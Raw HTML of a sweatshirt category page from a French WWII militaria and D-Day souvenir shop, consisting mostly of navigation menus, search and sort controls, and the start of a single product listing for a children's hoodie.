            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/153-sweats" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/153-sweatshirts" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/5-books" >
                    Books

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Books</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/31-d-day-experience-editions">D-Day Experience editions</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/32-comics">Comics</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/33-military">Military</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/34-historical">Historical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/35-guidebooks-maps">Guidebooks / Maps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/36-diverse">Miscellaneous</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/205-second-hand-books">Second-hand books</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/6-memories" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Clothing</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/152-polo-shirts">Polo shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/154-tee-shirts">Tee-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/213-jackets">Jackets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/260-miscellaneous">Miscellaneous</a>
                    </li>
        
                                                                                <li class="title"><b>Caps</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/39-caps">Caps</a>
                    </li>
        
                                                                                <li class="title"><b>Accessories</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/155-hats-beanies">Hats, beanies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/156-sunglasses">Sunglasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/157-belts">Belts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/158-umbrellas">Umbrellas</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/159-bags-and-purses">Bags and purses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/160-flags">Flags</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Stationery store</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/161-notebooks">Notebooks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/162-pens-pencils">Pens, pencils</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/163-desk-accessories">Desk accessories</a>
                    </li>
        
                                                                                <li class="title"><b>Tableware</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/164-cookies-tins">Cookie tins</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/165-place-mats">Place mats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/166-mugs">Mugs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/168-shot-glasses">Shot glasses</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Collectables</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/169-coins-medals-insignia">Coins, medals, insignia</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/170-zippos-lighters">Zippos, lighters</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/171-key-ring">Key Rings</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/173-thimbles">Thimbles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/44-postcards">Postcards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/175-snow-globes">Snow globes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/45-models">Models</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/176-flasks">Flasks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/46-cutlery">Cutlery</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/191-plaque-de-vehicule">Licence plates</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/47-stickers">Stickers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/193-tin-signs">Tin signs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/264-christmas-ornaments">Christmas ornaments</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Miscellaneous</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/50-d-day-experience-s-official-shop">D-Day Experience&#039;s official shop</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/190-identity-tags">Identity tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/204-80th-d-day-anniversary">D-Day Anniversary</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/261-poppies">Poppies</a>
                    </li>
        
                                                                                <li class="title"><b>Kids</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/178-stuffed-animals">Stuffed animals</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/179-toys">Toys</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/180-clothing">Clothing</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Local products</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/259-local-products">Local products</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/en/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/contact-us" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/6-memories">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/38-clothing">Clothing</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Sweatshirts</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="153">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/153-sweatshirts?order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	
                
<div class="products">
            
        
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="43437" data-id-product-attribute="4777">
		<a href="https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years">
			<div class="product-thumbnail">
				
											<picture>
